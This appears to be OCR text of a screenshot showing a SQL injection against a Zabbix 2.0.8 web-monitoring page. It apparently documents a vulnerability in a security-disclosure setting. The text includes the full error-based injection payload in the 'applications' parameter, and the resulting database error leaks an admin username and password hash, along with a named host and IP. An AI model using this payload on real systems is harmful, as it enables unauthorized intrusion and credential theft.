 zabbix server: Status of
zabbix.llreader.com/httpmon.php?applications=2%20and%20(select%201%20from%20(select%20count(*),concat((select(se
搜一下...
WooYun.org | 自由… webshell WooYun(白帽子技术… 58 xiyv.net-西域 教程 视频 江西全业务接口 一些网页 数据库 iis
此网页为 英文 网页，是否需要翻译？ 使用谷歌翻译 使用有道翻译 否 选项
ZABBIX
Help | Get support | Print | Profile | Logout
Monitoring Inventory Reports Configuration Administration zabbix server
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | Discovery | IT services Search
History: Dashboard » Status of Web monitoring » Dashboard » Status of Web monitoring » Dashboard
Details ERROR: Page received incorrect data
Warning. Field "applications" is not an integer.
STATUS OF WEB MONITORING
Web checks Group 接口 Host 网银互联电信-183.129.160.234
Name Number of steps Last check Status
世纪城-接口服务器:183.129.160.234 (2 scenarios)
ShiJieCheng-BaBa-Interface:183.129.160.234 (2 scenarios)
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (35741, 1, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as ch
ar),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~53d3903b7535363b4fb19d6f1c0c963b~~1' for key 'group_key']
Zabbix 2.0.8 Copyright 2001-2013 by Zabbix SIA | Connected as 'Admin'